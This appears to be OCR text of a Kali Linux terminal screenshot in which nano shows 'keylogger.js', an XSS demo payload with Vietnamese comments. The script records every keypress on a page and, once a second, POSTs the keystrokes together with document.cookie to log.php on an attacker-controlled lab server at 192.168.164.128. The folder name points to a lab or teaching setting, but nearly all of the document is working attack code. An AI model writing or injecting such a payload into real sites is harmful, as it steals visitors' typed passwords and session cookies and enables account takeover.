 root@kali: /var/www/html/xss_demo
Session Actions Edit View Help
GNU nano 8.6 keylogger.js
var buffer = '';
// 1. Lắng nghe sự kiện bàn phím
document.onkeypress = function(e) {
    var key = String.fromCharCode(e.keyCode);
    buffer += key;
}
// 2. Gửi dữ liệu theo định kỳ (mỗi 1 giây)
setInterval(function(){
    if (buffer.length > 0) {
        var xhr = new XMLHttpRequest();
        // Gửi keystrokes và cookie về log.php trên server Kali
        xhr.open("POST", "http://192.168.164.128/xss_demo/log.php", true);
        xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhr.send("data=KEYLOG: " + buffer + "&cookie=" + document.cookie);
        buffer = ''; // Xóa buffer sau khi gửi
    }
}, 1000);
[ Read 19 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line